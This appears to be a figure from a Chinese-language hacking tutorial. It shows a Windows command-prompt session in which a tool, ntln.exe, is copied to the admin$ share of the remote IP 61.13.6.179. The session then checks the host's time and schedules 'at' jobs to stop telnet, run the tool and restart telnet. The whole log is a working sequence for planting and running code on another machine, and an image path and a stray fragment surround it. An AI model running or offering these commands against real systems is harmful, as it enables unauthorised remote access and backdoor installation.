 G:\hacker\winrpcex>copy ntln.exe \\61.13.6.179\admin$
系统找不到指定的文件。
G:\hacker\winrpcex>cd ..
G:\hacker>copy ntln.exe \\61.13.6.179\admin$
已复制         1 个文件。
G:\hacker>net time \\61.13.6.179
\\61.13.6.179 的当前时间是 2003/4/9 下午 10:42
命令成功完成。
G:\hacker>at \\61.13.6.179 22:45 net stop telnet
新加了一项作业，其作业 ID = 1
G:\hacker>at \\61.13.6.179 22:45 ntln.exe
新加了一项作业，其作业 ID = 2
G:\hacker>at \\61.13.6.179 22:45 net start telnet
新加了一项作业，其作业 ID = 3
G:\hacker>
图 1-77
in$